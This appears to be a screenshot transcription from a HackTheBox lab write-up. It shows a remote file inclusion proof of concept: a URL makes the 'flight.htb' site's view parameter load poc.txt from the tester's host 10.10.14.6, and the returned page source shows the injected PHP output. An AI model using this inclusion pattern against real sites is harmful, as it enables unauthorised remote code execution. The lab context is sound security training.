 school.flight.htb/index.php?view=http://10.10.14.6/poc.txt
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Aviation School</title>
5 <meta charset="UTF-8" />
6 <link rel="stylesheet" type="text/css" href="styles/style.css" />
7 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
8 </head>
9 <body>
10 <div id="page">
11 <div id="header">
12 <div id="section">
13 <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
14 </div>
15 <ul>
16 <li><a href="index.php?view=home.html">Home</a></li>
17 <li><a href="index.php?view=about.html">About Us</a></li>
18 <li><a href="index.php?view=blog.html">Blog</a></li>
19 </ul>
20 </div>
21 <?php echo '0xdf was here'; ?>
22 <div id="footer">
23 <div>
24 <div id="connect"> <a href="#"><img src="images/icon-facebook.gif" alt="" /></a> <a href="#"><img
src="images/icon-twitter.gif" alt="" /></a> <a href="#"><img src="images/icon-youtube.gif" alt="" /></a>
</div>
25 <div class="section">
26 <p>Copyright &copy; <a href="#">Domain Name</a> - All Rights Reserved | Template By <a
href="#">Domain Name</a></p>
27 </div>
28 </div>
29 </div>
30 </div>
31 </body>
32 </html>